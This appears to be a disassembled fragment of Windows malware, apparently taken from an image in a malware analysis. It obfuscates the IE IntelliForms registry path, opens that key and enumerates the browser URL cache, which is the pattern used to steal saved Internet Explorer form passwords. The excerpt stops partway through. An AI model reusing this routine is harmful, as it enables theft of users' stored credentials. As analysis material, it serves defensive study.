 xor eax, 280020h
stosd
add eax, 0FFFE001Ch
stosd
xor eax, 15000Eh
stosd
sub eax, 34FFFCh
stosd
xor eax, 564A0065h
stosd ; Software\Microsoft\Internet Explorer\IntelliForms\Storage
lea eax, [ebp+phkResult]
push eax ; phkResult
push [ebp+lpSubKey] ; lpSubKey
push 80000001h ; hKey
call RegOpenKeyW
or eax, eax
jnz loc_100042C3
mov [ebp+dwFirstCacheEntryInfoBufferSize], 0
lea eax, [ebp+dwFirstCacheEntryInfoBufferSize]
push eax ; lpdwFirstCacheEntryInfoBufferSize
push 0 ; lpFirstCacheEntryInfo
push 0 ; lpszUrlSearchPattern
call FindFirstUrlCacheEntryA
push 4
push 3000h
push [ebp+dwFirstCacheEntryInfoBufferSize]
push 0
push offset VirtualAlloc
pop eax
call eax
mov [ebp+lpFirstCacheEntryInfo], eax
or eax, eax
jz loc_100042BB
push [ebp+dwFirstCacheEntryInfoBufferSize]
pop dword ptr [eax]
lea eax, [ebp+dwFirstCacheEntryInfoBufferSize]
push eax ; lpdwFirstCacheEntryInfoBufferSize
push [ebp+lpFirstCacheEntryInfo] ; lpFirstCacheEntryInfo
push 0 ; lpszUrlSearchPattern
call FindFirstUrlCacheEntryA
mov [ebp+hEnumHandle], eax